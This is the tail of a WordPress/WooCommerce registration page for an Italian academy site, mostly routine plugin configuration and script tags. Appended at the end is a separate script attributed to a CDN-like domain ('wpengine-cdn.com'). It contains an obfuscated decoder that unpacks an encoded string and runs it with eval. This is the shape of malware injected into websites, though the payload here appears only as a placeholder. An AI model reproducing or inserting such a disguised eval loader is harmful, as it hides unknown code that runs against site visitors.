<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4moveacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ce1d7966d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8704,"title":"Registrati%20%E2%80%93%204Move%20Academy%C2%AE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"32b38f9282","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://4moveacademy.com/registrati/","cart_redirectition":"yes","cart_page_url":"https://4moveacademy.com/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","nonce":"680ae15849","urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4moveacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4moveacademy.com\/carrello\/","checkout_page_url":"https:\/\/4moveacademy.com\/pagamento\/","fragments_nonce":"94b62c47e3"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://4moveacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://4moveacademy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6267
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"dBjpbyVUu",1,4,38))